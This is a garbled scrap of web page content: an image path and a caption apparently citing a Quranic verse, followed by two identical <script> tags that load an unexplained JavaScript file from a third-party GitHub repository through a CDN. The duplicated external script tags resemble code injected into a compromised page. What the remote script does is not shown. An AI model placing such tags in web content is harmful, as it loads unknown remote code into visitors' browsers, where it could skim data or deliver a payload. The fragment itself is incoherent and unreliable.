 ( - Al-Arf-165)   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  